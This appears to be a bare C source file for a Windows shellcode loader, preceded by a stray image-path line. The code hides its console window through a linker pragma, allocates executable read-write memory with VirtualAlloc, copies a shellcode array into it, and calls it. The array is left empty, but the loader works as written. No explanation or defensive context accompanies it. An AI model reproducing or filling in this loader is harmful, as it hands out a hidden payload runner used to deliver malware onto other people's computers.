 #include <windows.h>
#include <stdio.h>
typedef void(_stdcall* CODE)();
#pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
unsigned char shellcode[] = "";
void main()
{
PVOID p = NULL;
p = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (p == NULL)
{
return;
}
memcpy(p, shellcode, sizeof(shellcode));
CODE code = (CODE)p;
code();
}